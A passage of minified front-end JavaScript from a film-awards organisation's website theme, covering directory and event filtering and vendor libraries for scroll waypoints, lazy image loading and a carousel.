t=document.querySelector(".filter__clearall");t&&t.addEventListener("click",function(r){r.preventDefault(),a.forEach(function(e){e.classList.contains("active")&&e.classList.remove("active")}),shuffleInstance.filter(),t.classList.remove("show")});var a=document.querySelectorAll(".filters--events .filter__option");a&&a.forEach(function(e){e.addEventListener("click",function(t){t.preventDefault(),this.classList.contains("active")||(a.forEach(function(e){e.classList.remove("active")}),this.classList.add("active"),eventsFilterEvents())})})}},connectDirectoryFilter=document.querySelector(".connectdirectory__filter"),connectDirectoryShuffleContainer=document.querySelector(".connectdirectory__records"),connectDirectoryTiles=document.querySelectorAll(".tile__selector"),connectdirectoryActiveTags=document.querySelector(".connectdirectory__activetags"),activefilters={expertise:[],location:[]},connectDirectoryRunFilter=function(){connectDirectoryShuffleContainer.classList.add("working");var e=document.querySelectorAll(".filters--connectdirectory .filter__option"),t=document.querySelectorAll(".location__options .filter__option"),a=document.querySelectorAll(".expertise__options .filter__option");activefilters.expertise=Array.from(a).filter(function(e){return e.classList.contains("active")&&e.dataset.option}).map(function(e){return e.dataset.option}),activefilters.location=Array.from(t).filter(function(e){return e.classList.contains("active")&&e.dataset.option}).map(function(e){return e.dataset.option});var r="";e.forEach(function(e){if(e.classList.contains("active")&&""!==e.dataset.option){var t="<li class\"\"><button aria-label=\"remove "+e.textContent+"\" class=\"active__tag\" data-option=\""+e.dataset.option+"\"> "+e.textContent+" <i class=\"fa-light fa-times\"></i></button></li>";r+=t}}),connectdirectoryActiveTags.innerHTML=""===r?"":"<div class=\"connectdirectory__activetags__wrap\"><span class=\"o-50 text-sm\">Showing:</span><ul class=\"connectdirectory__activetags__tags\">"+r+"</ul></div>";var s=[];connectDirectoryTiles.forEach(function(e){var t=e.dataset.expertise.split(","),a=!1;if(!(0<activefilters.expertise.length))a=!0;else if(""!==e.dataset.expertise){var u=activefilters.expertise.diff(t);0<u.length&&(a=!0,s.push(e))}var r=e.dataset.location.split(","),l=!1;if(!(0<activefilters.location.length))l=!0;else if(""!==e.dataset.location){var _=activefilters.location.diff(r);0<_.length&&(l=!0)}var i=document.querySelector(".connectdirectory__search__input"),o=i.value.toLowerCase(),n=!1;if(i&&""!==i){var c=e.querySelector(".tile__heading"),d=c.textContent.toLowerCase().trim();d.includes(o)&&(n=!0)}else n=!0;e.style.display=n&&l&&a?"block":"none"}),setTimeout(function(){connectDirectoryShuffleContainer.classList.remove("working")},500)};Array.prototype.diff=function(e){var t=[];this.sort(),e.sort();for(var a=0;a<this.length;a+=1)-1<e.indexOf(this[a])&&t.push(this[a]);return t};var setActiveTagsListeners=function(){connectdirectoryActiveTags.addEventListener("click",function(t){if(t.target.classList.contains("active__tag")){var e=t.target.dataset.option,a=document.querySelector(".filters--connectdirectory .filter__option[data-option='"+e+"']");a.classList.remove("active"),connectDirectoryRunFilter()}connectDirectoryFilter&&connectDirectoryFilter.focus()})},connectDirectory=document.getElementById("connectdirectory"),connectDirectoryToggle=document.querySelectorAll(".connectdirectory__toggle"),connectshuffleInstance=!1,connectLastFocusedElement=!1,connectDirectoryInit=function(){if(connectDirectory){equalHeightShuffleItems(".tile--connectdirectory"),window.addEventListener("keydown",function(e){"Escape"===e.key&&connectDirectoryToggle.forEach(function(e){e.closest(".connectdirectory__filtersection").classList.contains("open")&&(e.closest(".connectdirectory__filtersection").classList.remove("open"),connectLastFocusedElement&&connectLastFocusedElement.focus())})}),connectDirectoryToggle&&connectDirectoryToggle.forEach(function(t){t.addEventListener("click",function(a){if(a.preventDefault(),t.closest(".connectdirectory__filtersection").classList.toggle("open"),t.closest(".connectdirectory__filtersection").classList.contains("open")){connectLastFocusedElement=document.activeElement;var r=t.closest(".connectdirectory__filtersection").querySelectorAll(".filter__option");r&&r[0]&&r[0].focus()}var e=t.getAttribute("aria-expanded");e="true"===e?"false":"true",t.setAttribute("aria-expanded",e)})});var e=document.querySelectorAll(".filters--connectdirectory .filter__option");e&&e.forEach(function(e){e.addEventListener("click",function(t){t.preventDefault(),this.classList.toggle("active"),connectDirectoryRunFilter()})});var t=document.querySelector(".connectdirectory__search__form");t.addEventListener("submit",function(t){t.preventDefault(),connectDirectoryRunFilter()}),connectdirectoryActiveTags&&setActiveTagsListeners()}};connectDirectoryInit();
//# sourceMappingURL=main.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bafta.org/wp-content/themes/bafta/js/dist/vendor.min.js?ver=1766140257
body_size: 15268
content:
"use strict";function _typeof(e){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}!function(){"use strict";function r(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=r.Adapter.extend({},r.defaults,e),this.element=this.options.element,this.adapter=new r.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=r.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=r.Context.findOrCreateByElement(this.options.context),r.offsetAliases[this.options.offset]&&(this.options.offset=r.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),a[this.key]=this,t+=1}var t=0,a={};r.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},r.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},r.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete a[this.key]},r.prototype.disable=function(){return this.enabled=!1,this},r.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},r.prototype.next=function(){return this.group.next(this)},r.prototype.previous=function(){return this.group.previous(this)},r.invokeAll=function(s){var t=[];for(var e in a)t.push(a[e]);for(var o=0,i=t.length;i>o;o++)t[o][s]()},r.destroyAll=function(){r.invokeAll("destroy")},r.disableAll=function(){r.invokeAll("disable")},r.enableAll=function(){for(var t in r.Context.refreshAll(),a)a[t].enabled=!0;return this},r.refreshAll=function(){r.Context.refreshAll()},r.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},r.viewportWidth=function(){return document.documentElement.clientWidth},r.adapters=[],r.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},r.offsetAliases={"bottom-in-view":function bottomInView(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function rightInView(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=r}(),function(){"use strict";function a(e){window.setTimeout(e,1e3/60)}function s(o){this.element=o,this.Adapter=m.Adapter,this.adapter=new this.Adapter(o),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},o.waypointContextKey=this.key,l[o.waypointContextKey]=this,e+=1,m.windowContext||(m.windowContext=!0,m.windowContext=new s(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var e=0,l={},m=window.Waypoint,t=window.onload;s.prototype.add=function(o){var t=o.options.horizontal?"horizontal":"vertical";this.waypoints[t][o.key]=o,this.refresh()},s.prototype.checkEmpty=function(){var o=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),e=this.element==this.element.window;o&&t&&!e&&(this.adapter.off(".waypoints"),delete l[this.key])},s.prototype.createThrottledResizeHandler=function(){function o(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,m.requestAnimationFrame(o))})},s.prototype.createThrottledScrollHandler=function(){function o(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||m.isTouch)&&(t.didScroll=!0,m.requestAnimationFrame(o))})},s.prototype.handleResize=function(){m.Context.refreshAll()},s.prototype.handleScroll=function(){var d={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var e in t){var i=t[e],o=i.newScroll>i.oldScroll,n=o?i.forward:i.backward;for(var r in this.waypoints[e]){var s=this.waypoints[e][r];if(null!==s.triggerPoint){var a=i.oldScroll<s.triggerPoint,l=i.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(n),d[s.group.id]=s.group)}}}for(var p in d)d[p].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},s.prototype.innerHeight=function(){return this.element==this.element.window?m.viewportHeight():this.adapter.innerHeight()},s.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},s.prototype.innerWidth=function(){return this.element==this.element.window?m.viewportWidth():this.adapter.innerWidth()},s.prototype.destroy=function(){var r=[];for(var t in this.waypoints)for(var e in this.waypoints[t])r.push(this.waypoints[t][e]);for(var a=0,s=r.length;s>a;a++)r[a].destroy()},s.prototype.refresh=function(){var n,_=this.element==this.element.window,e=_?void 0:this.adapter.offset(),i={};for(var o in this.handleScroll(),n={horizontal:{contextOffset:_?0:e.left,contextScroll:_?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:_?0:e.top,contextScroll:_?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},n){var r=n[o];for(var s in this.waypoints[o]){var a,v,x,b,C,z=this.waypoints[o][s],d=z.options.offset,$=z.triggerPoint,w=0,E=null==$;z.element!==z.element.window&&(w=z.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(z):"string"==typeof d&&(d=parseFloat(d),-1<z.options.offset.indexOf("%")&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,z.triggerPoint=Math.floor(w+a-d),v=$<r.oldScroll,x=z.triggerPoint>=r.oldScroll,b=v&&x,C=!v&&!x,!E&&b?(z.queueTrigger(r.backward),i[z.group.id]=z.group):!E&&C?(z.queueTrigger(r.forward),i[z.group.id]=z.group):E&&r.oldScroll>=z.triggerPoint&&(z.queueTrigger(r.forward),i[z.group.id]=z.group)}}return m.requestAnimationFrame(function(){for(var e in i)i[e].flushTriggers()}),this},s.findOrCreateByElement=function(e){return s.findByElement(e)||new s(e)},s.refreshAll=function(){for(var e in l)l[e].refresh()},s.findByElement=function(e){return l[e.waypointContextKey]},window.onload=function(){t&&t(),s.refreshAll()},m.requestAnimationFrame=function(t){var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||a;e.call(window,t)},m.Context=s}(),function(){"use strict";function l(o,t){return o.triggerPoint-t.triggerPoint}function t(o,t){return t.triggerPoint-o.triggerPoint}function e(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),r[this.axis][this.name]=this}var r={vertical:{},horizontal:{}},a=window.Waypoint;e.prototype.add=function(e){this.waypoints.push(e)},e.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},e.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var n=this.triggerQueues[e];n.sort("up"==e||"left"===e?t:l);for(var o,i=0,d=n.length;d>i;i+=1)o=n[i],(o.options.continuous||i===n.length-1)&&o.trigger([e])}this.clearTriggerQueues()},e.prototype.next=function(t){this.waypoints.sort(l);var e=a.Adapter.inArray(t,this.waypoints),r=e===this.waypoints.length-1;return r?null:this.waypoints[e+1]},e.prototype.previous=function(t){this.waypoints.sort(l);var e=a.Adapter.inArray(t,this.waypoints);return e?this.waypoints[e-1]:null},e.prototype.queueTrigger=function(o,t){this.triggerQueues[t].push(o)},e.prototype.remove=function(o){var t=a.Adapter.inArray(o,this.waypoints);-1<t&&this.waypoints.splice(t,1)},e.prototype.first=function(){return this.waypoints[0]},e.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},e.findOrCreate=function(o){return r[o.axis][o.name]||new e(o)},a.Group=e}(),function(){"use strict";function r(e){this.$element=a(e)}var a=window.jQuery,e=window.Waypoint;a.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){r.prototype[e]=function(){var o=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,o)}}),a.each(["extend","inArray","isEmptyObject"],function(e,t){r[t]=a[t]}),e.adapters.push({name:"jquery",Adapter:r}),e.Adapter=r}(),function(){"use strict";function o(e){return function(){var t=[],a=arguments[0];return e.isFunction(arguments[0])&&(a=e.extend({},arguments[1]),a.handler=arguments[0]),this.each(function(){var o=e.extend({},a,{element:this});"string"==typeof o.context&&(o.context=e(this).closest(o.context)[0]),t.push(new r(o))}),t}}var r=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=o(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=o(window.Zepto))}(),!function(e,o){"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=o():"function"==typeof define&&define.amd?define(o):(e=e||self).LazyLoad=o()}(void 0,function(){"use strict";function l(){return(l=Object.assign||function(o){for(var t,r=1;r<arguments.length;r++)for(var a in t=arguments[r],t)Object.prototype.hasOwnProperty.call(t,a)&&(o[a]=t[a]);return o}).apply(this,arguments)}var d="undefined"!=typeof window,g=d&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),e=d&&"IntersectionObserver"in window,i=d&&"classList"in document.createElement("p"),u=d&&1<window.devicePixelRatio,o={elements_selector:".lazy",container:g||d?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},r=function(e){return l({},o,e)},a=function(r,t){var a,s=new r(t);try{a=new CustomEvent("LazyLoad::Initialized",{detail:{instance:s}})}catch(e){(a=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:s})}window.dispatchEvent(a)},s=function(e,t){return e.getAttribute("data-"+t)},n=function(e){return s(e,"ll-status")},p=function(e,t){return function(o,t,r){null===r?o.removeAttribute("data-ll-status"):o.setAttribute("data-ll-status",r)}(e,0,t)},c=function(e){return p(e,null)},m=function(e){return null===n(e)},_=function(e){return n(e)==="native"},h=["loading","loaded","applied","error"],y=function(o,t,r,e){o&&(void 0===e?void 0===r?o(t):o(t,r):o(t,r,e))},f=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},v=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},w=function(e){return e.llTempImage},b=function(o,t){if(t){var r=t._observer;r&&r.unobserve(o)}},E=function(e,t){e&&(e.loadingCount+=t)},x=function(e,t){e&&(e.toLoadCount=t)},z=function(o){for(var t,r=[],e=0;t=o.children[e];e+=1)"SOURCE"===t.tagName&&r.push(t);return r},C=function(o,t,r){r&&o.setAttribute(t,r)},A=function(e,t){e.removeAttribute(t)},k=function(e){return!!e.llOriginalAttrs},L=function(e){if(!k(e)){var t={};t.src=e.getAttribute("src"),t.srcset=e.getAttribute("srcset"),t.sizes=e.getAttribute("sizes"),e.llOriginalAttrs=t}},O=function(e){if(k(e)){var t=e.llOriginalAttrs;C(e,"src",t.src),C(e,"srcset",t.srcset),C(e,"sizes",t.sizes)}},T=function(e,t){C(e,"sizes",s(e,t.data_sizes)),C(e,"srcset",s(e,t.data_srcset)),C(e,"src",s(e,t.data_src))},I=function(e){A(e,"src"),A(e,"srcset"),A(e,"sizes")},D=function(o,t){var r=o.parentNode;r&&"PICTURE"===r.tagName&&z(r).forEach(t)},R={IMG:function IMG(e,o){D(e,function(e){L(e),T(e,o)}),L(e),T(e,o)},IFRAME:function IFRAME(e,t){C(e,"src",s(e,t.data_src))},VIDEO:function VIDEO(e,o){!function(e){z(e).forEach(function(e){C(e,"src",s(e,o.data_src))})}(e),C(e,"poster",s(e,o.data_poster)),C(e,"src",s(e,o.data_src)),e.load()}},P=function(o,t){var r=R[o.tagName];r&&r(o,t)},S=function(o,t,r){E(r,1),f(o,t.class_loading),p(o,"loading"),y(t.callback_loading,o,r)},j=["IMG","IFRAME","VIDEO"],N=function(e,t){!t||function(e){return 0<e.loadingCount}(t)||function(e){return 0<e.toLoadCount}(t)||y(e.callback_finish,t)},$=function(o,t,r){o.addEventListener(t,r),o.llEvLisnrs[t]=r},q=function(o,t,r){o.removeEventListener(t,r)},H=function(e){return!!e.llEvLisnrs},B=function(o){if(H(o)){var t=o.llEvLisnrs;for(var r in t){var e=t[r];q(o,r,e)}delete o.llEvLisnrs}},F=function(o,t,r){!function(e){delete e.llTempImage}(o),E(r,-1),function(e){e&&(e.toLoadCount-=1)}(r),v(o,t.class_loading),t.unobserve_completed&&b(o,r)},M=function(o,t,r){var e=w(o)||o;H(e)||function(o,t,r){H(o)||(o.llEvLisnrs={});var e="VIDEO"===o.tagName?"loadeddata":"load";$(o,e,t),$(o,"error",r)}(e,function(){!function(r,t,a,e){var s=_(t);F(t,a,e),f(t,a.class_loaded),p(t,"loaded"),y(a.callback_loaded,t,e),s||N(a,e)}(0,o,t,r),B(e)},function(){!function(r,t,a,e){var s=_(t);F(t,a,e),f(t,a.class_error),p(t,"error"),y(a.callback_error,t,e),s||N(a,e)}(0,o,t,r),B(e)})},Q=function(o,t,r){!function(e){e.llTempImage=document.createElement("IMG")}(o),M(o,t,r),function(r,t,n){var e=s(r,t.data_bg),i=s(r,t.data_bg_hidpi),o=u&&i?i:e;o&&(r.style.backgroundImage="url(\"".concat(o,"\")"),w(r).setAttribute("src",o),S(r,t,n))}(o,t,r),function(r,t,n){var e=s(r,t.data_bg_multi),i=s(r,t.data_bg_multi_hidpi),o=u&&i?i:e;o&&(r.style.backgroundImage=o,function(o,t,r){f(o,t.class_applied),p(o,"applied"),t.unobserve_completed&&b(o,t),y(t.callback_applied,o,r)}(r,t,n))}(o,t,r)},W=function(o,t,r){(function(e){return-1<j.indexOf(e.tagName)})(o)?function(o,t,r){M(o,t,r),P(o,t),S(o,t,r)}(o,t,r):Q(o,t,r)},V=["IMG","IFRAME"],G=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},Z=function(o,r,a){o.forEach(function(e){return function(e){return e.isIntersecting||0<e.intersectionRatio}(e)?function(o,t,r,e){p(o,"entered"),f(o,r.class_entered),v(o,r.class_exited),function(o,t,r){t.unobserve_entered&&b(o,r)}(o,r,e),y(r.callback_enter,o,t,e),function(e){return 0<=h.indexOf(n(e))}(o)||W(o,r,e)}(e.target,e,r,a):function(o,t,r,e){m(o)||(f(o,r.class_exited),function(o,t,r,e){r.cancel_on_exit&&function(e){return n(e)==="loading"}(o)&&"IMG"===o.tagName&&(B(o),function(e){D(e,function(e){I(e)}),I(e)}(o),function(e){D(e,function(e){O(e)}),O(e)}(o),v(o,r.class_loading),E(e,-1),c(o),y(r.callback_cancel,o,t,e))}(o,t,r,e),y(r.callback_exit,o,t,e))}(e.target,e,r,a)})},U=function(e){return Array.prototype.slice.call(e)},K=function(e){return e.container.querySelectorAll(e.elements_selector)},X=function(e){return function(e){return n(e)==="error"}(e)},Y=function(e,t){return function(e){return U(e).filter(m)}(e||K(t))},J=function(a,t){var s=r(a);this._settings=s,this.loadingCount=0,function(o,t){e&&!G(o)&&(t._observer=new IntersectionObserver(function(r){Z(r,o,t)},function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(o)))}(s,this),function(o,t){d&&window.addEventListener("online",function(){!function(o,t){var r;(r=K(o),U(r).filter(X)).forEach(function(e){v(e,o.class_error),c(e)}),t.update()}(o,t)})}(s,this),this.update(t)};return J.prototype={update:function update(s){var t,i,l=this._settings,r=Y(s,l);x(this,r.length),!g&&e?G(l)?function(o,r,a){o.forEach(function(e){-1!==V.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),function(o,t,r){M(o,t,r),P(o,t),p(o,"native")}(e,r,a))}),x(a,0)}(r,l,this):(i=r,function(e){e.disconnect()}(t=this._observer),function(e,t){t.forEach(function(t){e.observe(t)})}(t,i)):this.loadAll(r)},destroy:function destroy(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(e){delete e.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function loadAll(o){var r=this,a=this._settings;Y(o,a).forEach(function(e){b(e,r),W(e,a,r)})}},J.load=function(o,t){var a=r(t);W(o,a)},J.resetStatus=function(e){c(e)},d&&function(o,t){if(t)if(t.length)for(var r,s=0;r=t[s];s+=1)a(o,r);else a(o,t)}(J,window.lazyLoadOptions),J}),!function(t,o,r,s){function n(e,o){this.settings=null,this.options=t.extend({},n.Defaults,o),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,o){this._handlers[o]=t.proxy(this[o],this)},this)),t.each(n.Plugins,t.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),t.each(n.Workers,t.proxy(function(e,o){this._pipe.push({filter:o.filter,run:t.proxy(o.run,this)})},this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:o,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function run(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function run(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function run(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function run(t){var o=this.settings.margin||"",r=!this.settings.autoWidth,a=this.settings.rtl,s={width:"auto","margin-left":a?o:"","margin-right":a?"":o};r||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function run(t){var o=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,r=null,a=this._items.length,s=!this.settings.autoWidth,e=[];for(t.items={merge:!1,width:o};a--;)r=this._mergers[a],r=this.settings.mergeFit&&Math.min(r,this.settings.items)||r,t.items.merge=1<r||t.items.merge,e[a]=s?o*r:this._items[a].width();this._widths=e}},{filter:["items","settings"],run:function run(){var o=[],r=this._items,a=this.settings,s=Math.max(2*a.items,4),e=2*Math.ceil(r.length/2),n=a.loop&&r.length?a.rewind?s:Math.max(s,e):0,l="",d="";for(n/=2;0<n;)o.push(this.normalize(o.length/2,!0)),l+=r[o[o.length-1]][0].outerHTML,o.push(this.normalize(r.length-1-(o.length-1)/2,!0)),d=r[o[o.length-1]][0].outerHTML+d,n-=1;this._clones=o,t(l).addClass("cloned").appendTo(this.$stage),t(d).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function run(){for(var t=this.settings.rtl?1:-1,o=this._clones.length+this._items.length,r=-1,a=0,s=0,n=[];++r<o;)a=n[r-1]||0,s=this._widths[this.relative(r)]+this.settings.margin,n.push(a+s*t);this._coordinates=n}},{filter:["width","items","settings"],run:function run(){var e=this.settings.stagePadding,t=this._coordinates,o={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(o)}},{filter:["width","items","settings"],run:function run(e){var t=this._coordinates.length,o=!this.settings.autoWidth,r=this.$stage.children();if(o&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],r.eq(t).css(e.css);else o&&(e.css.width=e.items.width,r.css(e.css))}},{filter:["items"],run:function run(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function run(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function run(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function run(){var t,o,r,s,n=this.settings.rtl?1:-1,e=2*this.settings.stagePadding,l=this.coordinates(this.current())+e,p=l+this.width()*n,g=[];for(r=0,s=this._coordinates.length;r<s;r++)t=this._coordinates[r-1]||0,o=Math.abs(this._coordinates[r])+e*n,(this.op(t,"<=",l)&&this.op(t,">",p)||this.op(o,"<",l)&&this.op(o,">",p))&&g.push(r);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+g.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):void(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},n.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,t,o;e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,o=this.$element.children(t).width(),e.length&&0>=o&&this.preloadAutoWidthImages(e)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var o=this.viewport(),r=this.options.responsive,s=-1,a=null;r?(t.each(r,function(e){e<=o&&e>s&&(s=+e)}),a=t.extend({},this.options,r[s]),"function"==typeof a.stagePadding&&(a.stagePadding=a.stagePadding()),delete a.responsive,a.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):a=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:a}}),this._breakpoint=s,this.settings=a,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var o=this.trigger("prepare",{content:e});return o.data||(o.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:o.data}),o.data},n.prototype.update=function(){for(var o=0,r=this._pipe.length,a=t.proxy(function(e){return this[e]},this._invalidated),s={};o<r;)(this._invalidated.all||0<t.grep(this._pipe[o].filter,a).length)&&this._pipe[o].run(s),o++;this._invalidated={},this.is("valid")||this.enter("valid")},n.prototype.width=function(e){switch(e=e||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin;}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){o.clearTimeout(this.resizeTimer),this.resizeTimer=o.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(o,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core 